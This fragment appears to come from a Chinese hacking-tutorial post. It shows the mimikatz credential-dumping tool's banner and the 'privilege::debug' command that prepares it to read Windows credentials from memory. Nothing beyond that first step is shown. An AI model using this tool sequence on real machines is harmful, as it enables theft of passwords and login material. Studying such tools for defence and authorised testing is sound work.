 C:\>mimikatz
.#####.   mimikatz 2.2.0 (x64) #19041 May 25 2021 20:41:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
HACK学习呀